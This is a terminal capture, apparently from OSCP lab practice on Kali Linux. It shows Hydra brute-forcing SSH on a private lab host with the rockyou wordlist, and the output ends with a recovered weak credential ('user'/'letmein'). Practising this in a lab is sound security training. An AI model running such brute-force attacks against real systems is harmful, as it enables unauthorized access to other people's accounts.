 ┌──(root㉿kali)-[/home/kali/oscptools]
└─# hydra -l user -P /usr/share/wordlists/rockyou.txt -t 4 ssh://192.168.110.131
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-26 21:06:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~358610
[DATA] attacking ssh://192.168.110.131:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4 active
[STATUS] 33.33 tries/min, 100 tries in 00:03h, 14344299 to do in 7172:09h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 14344195 to do in 8203:23h, 4 active
[STATUS] 28.53 tries/min, 428 tries in 00:15h, 14343971 to do in 8378:30h, 4 active
[22][ssh] host: 192.168.110.131   login: user   password: letmein
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-26 21:24:10